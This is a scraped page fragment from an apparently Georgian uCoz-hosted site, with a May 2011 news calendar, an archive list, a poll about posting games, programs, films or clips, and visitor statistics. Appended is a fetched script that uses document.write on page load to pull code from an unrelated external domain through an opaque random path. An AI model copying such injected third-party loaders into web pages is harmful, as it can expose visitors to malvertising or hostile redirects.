title="5 შეტყობინებები">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-11" title="7 შეტყობინებები">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-12" title="10 შეტყობინებები">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-13" title="7 შეტყობინებები">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-14" title="4 შეტყობინებები">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-15" title="4 შეტყობინებები">15</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-16" title="1 შეტყობინებები">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-17" title="4 შეტყობინებები">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-18" title="9 შეტყობინებები">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-19" title="3 შეტყობინებები">19</a></td><td align="center" class="calMday">20</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-21" title="1 შეტყობინებები">21</a></td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-23" title="1 შეტყობინებები">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-05-26" title="1 შეტყობინებები">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td></tr><tr><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block6> -->

<!-- <block7> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5347>-->ჩანაწერების არქივი<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2011-04">2011 აპრილი</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 მაისი</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 ნოემბერი</a></li></ul><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block7> -->

<!-- <block8> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5207>-->ჩვენი გამოკითხვა<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><script>function pollnow067(){document.getElementById('PlBtn067').disabled=true;_uPostForm('pollform067',{url:'/poll/',type:'POST'});}function polll067(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-067',type:'GET'});}</script><div id="pollBlock067"><form id="pollform067" onsubmit="pollnow067();return false;"><style> 
.answer div div {height: 10px !important; border: 1px solid #000; background-repeat: repeat-x} 
</style> 
<fieldset> 
<div style="font-family:Tahoma,Arial;"> 
<div style="font-size:8pt;padding-top:8px;text-align:left;"><b>რა დავდოთ უფრო მეტი?</b></div> 
<div style="font-size:8pt;text-align:left;"><div class="answer"><input id="a0671" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0671">თამაშები</label></div>
<div class="answer"><input id="a0672" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0672">პროგრამები</label></div>
<div class="answer"><input id="a0673" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0673">ფილმები</label></div>
<div class="answer"><input id="a0674" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0674">კლიპები</label></div>

					<div id="pollSbm067" class="pollButton"><input class="pollBut" id="PlBtn067" type="submit" value="დამატება" /></div>
					<input type="hidden" name="ssid" value="506113065041220365707" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="067" /></div> 
<div style="padding-top:4px;text-align:center;">[ <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','გამოკითხვის შედეგები',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">რეზულტანტი</a> · <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','გამოკითხვის არქივი',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">არქივი</a> ]</div> 
<script type="text/javascript"> 
 var a = ['http://ucozon.ru/SCRIN6/0011.gif','http://ucozon.ru/SCRIN6/0022.png','http://ucozon.ru/SCRIN6/0033.png','http://ucozon.ru/SCRIN6/0044.png','http://ucozon.ru/SCRIN6/0055.png']; 
 for(var i = 0; i < a.length; i++){ 
 $('div.answer div div').eq(i).css({background: 'url(' + a[i] + ')', backgroundRepeat: 'repeat-x'}); 
 } 
 
 $('div.answer span').each(function(){$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span>')}); 
 </script> 
 <div style="padding-top:4px;font-size:7pt;text-align:center;">სულ: <b>119</b></div> 
</div></fieldset></form></div><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5204>-->საიტის მეგობრები<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <!-- <bc> --><!--<s1546>--><!--</s>--><!-- </bc> -->
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>
<!-- </block10> -->

<!-- <block11> -->

<div class="block">
                                    <div class="blocktitle">
                                        <!-- <bt> --><!--<s5195>-->სტატისტიკა<!--</s>--><!-- </bt> -->
                                    </div>
                                    <div class="blockcontent">
                                        <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">სულ ონლაინში: <b>1</b></div> <div class="gOnline" id="onl2">სტუმარი: <b>1</b></div> <div class="uOnline" id="onl3">მომხმარებელი: <b>0</b></div><!-- </bc> --></div>
                                    </div>
                                    <div class="blockbottom"></div>
                                </div>

<!-- </block11> -->

<!--/U1CLEFTER1Z-->
                            </div>
                            <div class="clear"></div>
                            <!-- </middle> -->
                        </div>
                    </div>
                    <!--U1BFOOTER1Z-->
                    <div id="footer">
                        <div id="copyright">
                            <!-- <copy> -->Copyright MyCorp &copy; 2025<!-- </copy> -->
                        </div>
                        <div id="powered-by">
                            &nbsp;<!-- "' --><span class="pbhg84Oi">Free <a href="https://www.ucoz.ru/">web hosting</a> - <a href="https://www.ucoz.ru/">uCoz</a></span>
                        </div>
                    </div>
                    <!--/U1BFOOTER1Z-->
                </div>
            </div>
        </div>
    <script type="text/javascript" src="/rtr/1-1"></script></body>
</html>


<!-- 0.07036 (s758) -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://male.do.am/rtr/1-1
body_size: 200
content:
document.write('<script language="javascript" charset="UTF-8" type="text/javascript" src="http://zhemedo.ru/6s0hloie8nv7ezvvxu3eqe6mnk8ybfmmo7y7bco30duk709urnp204a?55oey61g=314f"></script>');